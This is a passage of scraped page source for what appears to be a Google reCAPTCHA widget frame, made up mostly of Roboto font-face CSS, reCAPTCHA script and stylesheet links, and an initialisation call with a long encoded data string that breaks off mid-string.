  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Q9TO-ryS7JG-Vl_Yak0XeQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Q9TO-ryS7JG-Vl_Yak0XeQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Q9TO-ryS7JG-Vl_Yak0XeQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wqlMwr1mwoFkw4R5P8KBJRvCqsOqw7zCucKacnhHwodpWDtlw7HDvnPCvlIrTsOaMEPDqnnDncKKwp7DkQgTw4DCkcKZw68kX8KVwr/Dji3DuE7DjBMuwrTDvWHDnW8EC8O1DsK7wrfDgT3DjjPDucKfwq8fwpVPCsOLw7YGw7suXsKKwqgxNMOmWm5zA8O2MMO1SQ5Kw7EJwrbCh8OswqRrwpfCnivDpTtccRzChz/DgMK2w418wpvDnADCgi0ywqbCkcKdw6DCkSYNwoLDgmjCjcKzfcKow6nDjcK+wpvDmEIKwrhHwp3CkMOiBcKIwo7ChSA8NB5tRsKJwqNSTiIUwphVU8KVw7HCsMORIxXDncOLSMKKU8KjM1UgwqnCg8KuenjCocKTImLCjMKib8Kxwoo8aAPCvsK5wobDrMOORsK/w5oYw453MQkON2Zbw7jCq8ODQ0JNPsOew47ClsOQwqB7wonDmU5zMcKVw5x/ISDCmMKtw7XDok/DpgnDpMKWw6dffB1pw4U9w4fDjcK2w7BhwozDgSoBwozCjsOYDkd5wrRpw7cNw50Cwr8hFcOVw41qVkQnFWzCoVYUPEk4wp7CvEFmBk3DkQjDq8KHKMO2QXHClXp/[base64]/[base64]/[base64]/DkkBcwrMKOk/Do0RSw7rCnyLDv8KdMhhNw7TCr09kwo3Cki19T1LDqjbDnz/[base64]/[base64]/DlwR6AWdRWgnCn8KNQMOoT8KGw73DlcOFwqB5d8OYScKlw4TDnMONw5DCnio2PMKGDxM3PsK0w5ATZcKGdMObw5HCrMK1eD1xFW/DrsO0J8KfFUkrVnnDgMOSSWFSJ24WwoBMw6g5BMKUwqZnw7rDoi88Nz/CsMKGwoYEwoEEeQFew57CtMKwFcK8WiLCicOYw5jCpcKvw6rDiMKUwonChD/Dk8K/[base64]/LicPw47Cn0DCi3FswpkTw4bDisORYSdXDHRrQMOycsKFUsKww63Ci8OnwpQzwowteGLCu8OrFQMjwrrDhcKoQgY6bcKGIkrDp24Cwr0sIsO/w50pwodFEFZMUDoSw6QtLcK7w4vDhQo5RRLCqMKPX0LClcOKw5liKjxXMGjDu3LCmMKfw6vDmcKqJ8ORw7okw43CucK1D8O/[base64]/[base64]/FMKVZ8KDw5/Cl25Rw5fCn8K1wqsTw5XCjG/[base64]/CmMKEGjLDocOsbl96JkJawrLCohsYw5V6w7I3w7lew6VgdXTCukYgSsOmw6TCr8OPQ8OtUxPDt3oyw6YFwqLCqsO3a3xdw5HDmMOjFETDpMKjw6TCkkXDksKrwr8KPMKXw45cZgXDsMKLwrvDrzvCiQ7CjsOMHFHCkMOdQVbDu8Knw60VwrnChg12wp7CsFLDnB/Dl8KUw57DkmoEw4fDisKbw63DslnCocKNw4HDssOKUcK4YwozOMOiX0RxblsHw6Jvw4TCsjfDjH7DhMO3Mh3DqzrCm8OEFMKBwpzCpcOrw40cw6/CtwnCmT8Ubjk3w4fDpibDjcO9w6/CuMKuZsOQwqVKCTBBwpoMDGcHKzhYQsO2BxnCpsKOVilfwr4Lw5/CnsKLfcKWMSDCkS4SwrEvCC3Cg3IjA8OcwpTDgG/CnFJ7XMKoXwhrw5XDimMMw4IraMKywrrCo8OWOMO6wpnCtQ/DsnJOwrpgw4nDoMOdwotIJMKEw5jDt8KBw6ImBsKYSsKkdV7Cu2PCrcKHw6E2SMOUK8KSw4YpNsOYw4zCi0Iow5jDlyXDsRoYCDoPwrwtasKQw5TDjnbDr8KKwqbDkigCJsO7ZcKBC1bDkSDCrloeCj/Dg3I9NcO5L1HDosOewr1WDlrCqELDkA7CtMOtEMKKFsKrw4bDqcOiw752UkRUwpnCj8OpEMOYFR42w7Idw5nDmRAOw4DCmsKfwoDCt8Oxw7UzHl9sBMOmV8Kvw6XCqMKLER3Dk8Kyw5snV8K/[base64]/Dl8OEw7QaHhIBS8Omw63DjgnDuX/Cn8OZOcKZwq/CqkPCuMKzBcOWw50YMjImYcOrw4hWJz/DhMO/[base64]/w7XCnQkmw5fCjsKsO31bwokeCMOTBsKHwotkAU3DuXhcQMOcOSLClsKBBsKnQHvDkl/CrsOgXR0EwrltwonCqnTCtR7CjW/CgsO/[base64]/[base64]/CkcKpEnIMw7EEH8Klw4FRFlXCsVHClQwYwqfDmQTDpE7Cr8KQQcOwwpFCwrDCq3nCmWXDg8KAJSDDusOAZsKBw53DpnBrYlPCgsONb3zCgHEywrzDkcOsWE/[base64]/DqBLCk1HDlBnDgcKEw7VNwoHCl8OWwqAUw7oDfmQ7w5lwCcKscsKyOsKCwq8Bw5oKw5jCsTXDqMOuYMKCw7HCp8O/w5thFETCn2LCuMOgwoTCogIbTHoGwpN4U8KVw7Z/D8ONwrdEw6MLWcOMbBIdwp/CqcKcEMOEwrNRWSbClRnDlx/CpSwMWBLDtlHDh8OPMkMkw417wpnCmBh7aWJcasKAM3rCvMKjecKdwoRpQ8O8w6d3w6PDjsKUw6YCw5Agw7AafMKDw74zMHTDuSJbwrgzw7DCmcKFOBUvWsO6EDjDr0/CkwE5BDUaw4BqwoTChQ3DqS/Di3hwwojCq3jDsGJYwrUAwpbClQ/DvMKKw7U1JEUePcK2w5DCoMKMw4bDj8OFw47CuHB4f8Oaw6Mjw4vDp8KNclJswoHClFYJRcOrw6XCqcOnecKiw7UwOMObVsKaaS1/w7ccHsOUw7TDqwXCjsOdTAIhRRA0w5nClTJtwozDtkNdVcK2w7BcUMOSw5XDqnbDlMOYwpvDu1NnDQXDqsK5agHDiGZ5KDnDmsOdwqDDgMOtwo7ChzPCmcKRNx7CucOOwocpw7HDnkJEw4MdIcK7VsKFwp7DmMO6dk1tw5/[base64]/Du8KRRcO7w7nCgMO5GhHCuB3Ds2HCusKCXsOsc8OKW8OpwoEaFcOrw7/[base64]/DkcOgUsOYwozClQ1oWUggSXXCh8OTwrE4KcO6FEAIw4rDjTnDtT7DlgIBQ8KzwopAQsKhw5I1w73DgsKuP2rCscK8YGrCu2/CmcO3CcOdw7zCunkXwrDCrcOYw7vDu8KwwpvCql4FG8OSPnxuw6rCkMKXwr3Dq8OUwq7Dq8KWwr0PwpVFV8Kcw7TCuxEhW28ow6MVXcK3w4fChMKqw7RRwoHDqMOsMMOvw5PCjsOBR2LDn8KwwqYyw7A5w4hZckEWwrBmMn8yFcKXQFvDlXEhKX03w5bDpcKFUcO/WsOww40ww4p6w4rCgsK9w7fCmcKeK0rDnGLDsTduVxzDvMONwq0/bDNkw4PCn0pewrDCrsK0EcOfwrQ7wpZsw7h6wpNZw5/DvmjCv1/[base64]/[base64]/DpMOtworCozzDjw/DqMKhwqXDpMO4WMOUwrbCtsORblnCk2fDoAjDhMO3woBbwqLDkiQBw69SwrdLF8Kdw4/CjxHDiMOWNcKsK2FTScK6MzPCsMO2HwBvccK/LcKAw41Dw4/CvBV7Q8OawqcpSyDDr8Kmw5HDu8K6wqBcw6nClFtyZ8K8w5diWxLDs8OAYsKBwqHDrsOBXcOHc8K3wqlMUEozwoTDpzYGTMOowoXCvjgqT8KwwrFYwpUBBxEbwrJyHBk/wotQwqtlezdrw4/[base64]/DhcK5wpXCuMObDMKIw6vDusOnw5N5w6rCgMOww4Q/wo/CtMOuw57DqB1cw5zCqRfDnsOSNUfCqCfDmhzCiBpjK8K3GW/DrElow7xow4VYwqrDqWcYwp1QwrPCmsKew4dDw5zDncKVC3NSesKvX8OpM8KiwrvCs3/ClybDgiE+wpHCjmnDmQk9U8KRw7LCm8KGw6HDncO3w5rCqcOJRsKqwofDq3LDhxrDsMOqTMKNc8KgHw5nw5rDkXTDicOqGsK+TsKTDXZ2HcOSGcKwci7CjiZlSMOrw7PDqcKiwqLCnnVew4Vvw4waw55Rwp/CsiHDujcnw73DvCnCucOxcj4ow6Jmw4YSw7YEQsKAw68sOcKGw7DCm8O1WsK/Qwtsw7PCiMKxJwF+LELCpsOxw7DDnDnDlhzCiMODOG3DqsOlw47ChDQZT8OkwqYAXVMWbsO+wozDixbDiEouwooRQMKqTXxrwo/[base64]/VFhHcxXCs8OVKl4NwqnCpcKZE8KOBHTDshjCsToFUyTDhMKmRMKfcsOQwqXDj2rDlwp/w5bDtizDo8KkwqMjdMO5w7JNwr8awpPDs8Opw4fDicKeJcOBMgVeHcKRfHEVUcOkw7XDnBPDiMOdwrfCtcKcOCLCtE0wGsO8GRvCtcOdOsOzbHXCkMOCe8O2WsO